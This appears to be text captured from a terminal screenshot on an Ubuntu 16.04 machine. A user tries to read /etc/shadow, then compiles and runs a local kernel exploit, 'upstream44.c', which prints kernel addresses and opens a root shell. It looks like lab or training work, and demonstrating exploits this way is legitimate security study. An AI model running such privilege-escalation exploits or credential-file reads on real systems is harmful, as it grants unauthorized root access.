 root@ubuntu: ~
文件(F) 编辑(E) 标签(T) 帮助(H)
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.1 LTS
Release:        16.04
Codename:       xenial
ichunqiu@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-103-generic #126-Ubuntu SMP Mon Dec 4 16:
23:28 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
ichunqiu@ubuntu:~$ id
uid=1000(ichunqiu) gid=1000(ichunqiu) groups=1000(ichunqiu),
4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(l
padmin),116(sambashare),117(docker)
ichunqiu@ubuntu:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
ichunqiu@ubuntu:~$ gcc -o upstr upstream44.c
ichunqiu@ubuntu:~$ ./upstr
task_struct = ffff88003b8ae200
uidptr = ffff88003a447c04
spawning root shell
root@ubuntu:~#